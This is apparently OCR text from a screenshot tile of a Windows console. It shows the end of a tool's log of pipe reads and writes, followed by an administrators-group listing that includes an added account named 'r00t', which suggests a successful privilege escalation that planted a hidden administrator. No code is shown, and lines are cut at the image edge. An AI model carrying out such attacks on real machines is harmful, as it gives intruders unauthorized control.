
        Action 6 of 9:   - SERVER => CLIENT

                Read 16384 (0x4000) characters from p
        Action 7 of 9:  - CLIENT => SERVER

                Written 16416 (0x4020) characters to 
        Action 8 of 9:   - SERVER => CLIENT

                Read 16896 (0x4200) characters from p
        Action 9 of 9:  - DISCONNECT

C:\Users\Peter\Desktop\NVDelMe1>net localgroup admini
Alias name     administrators

Comment        Administrators have complete and unres
Members

-----------------------------------------------------
Administrator

Peter

r00t

The command completed successfully.

C:\Users\Peter\Desktop\NVDelMe1>
